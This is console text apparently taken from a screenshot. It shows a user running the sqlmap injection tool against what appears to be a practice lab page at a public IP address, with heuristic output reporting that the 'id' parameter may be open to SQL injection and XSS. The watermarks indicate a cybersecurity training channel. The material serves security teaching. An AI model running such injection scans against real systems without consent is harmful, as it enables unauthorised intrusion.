 sqlmap.exe - python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
网络安全就业推荐 bilibili
腾讯课堂
:\software\Python2.7\sqlmap>python
:\software\Python2.7\sqlmap>python27
Python 2.7.9 (default, Dec 10 2014, 12:28:03) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
:\software\Python2.7\sqlmap>pyhon27 sqlmap.py
'pyhon27' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
:\software\Python2.7\sqlmap>python27 sqlmap.py
{1.4.2.42#dev}
http://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --list-tampers, --wizard, --update, --purge or --dependencies). Use -h for basic and -hh for advanced help
Press Enter to continue...
[20:32:38] [WARNING] you haven't updated sqlmap for more than 195 days!!!
:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
{1.4.2.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develo
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:33:13 /2020-09-09/
[20:33:15] [INFO] testing connection to the target URL
[20:33:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:33:16] [INFO] testing if the target URL content is stable
[20:33:16] [INFO] target URL content is stable
[20:33:16] [INFO] testing if GET parameter 'id' is dynamic
[20:33:16] [INFO] GET parameter 'id' appears to be dynamic
[20:33:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:33:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:33:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] _